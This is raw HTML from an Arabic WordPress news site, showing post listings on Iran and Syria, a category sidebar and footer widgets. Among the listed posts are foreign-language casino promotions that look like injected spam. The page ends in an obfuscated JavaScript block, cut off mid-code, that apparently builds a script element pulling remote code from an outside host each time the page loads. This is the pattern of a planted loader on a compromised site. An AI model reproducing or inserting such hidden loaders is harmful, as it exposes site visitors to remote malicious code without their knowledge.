				<img width="1439" height="1590" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg 1439w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-272x300.jpeg 272w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-927x1024.jpeg 927w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-768x849.jpeg 768w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-1390x1536.jpeg 1390w" sizes="auto, (max-width: 1439px) 100vw, 1439px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6117/">سقوط طائرة الرئيس الايراني</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6117/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6108" class="post-6108 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-news category-arabic-world category-history tag---2 tag-1456 tag-113 tag-264 tag-114 tag-1050 tag-1168 tag-104 tag-115 tag-1937">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6108/">خلاصة الوضع الحالي في سوريا</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6108/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T01:00:24+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T01:00:26+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6108/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6073" class="post-6073 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-arabic-world category-syria tag---2 tag-1456 tag-1926 tag-1050 tag-1168 tag-115 tag-1927">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6073/">تجمع أبناء الجولان المحتل</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6073/" rel="bookmark"><time class="entry-date published" datetime="2023-10-10T00:55:26+03:00">سنتين ago</time><time class="updated" datetime="2023-10-10T00:55:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6073/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">3 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">3 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var 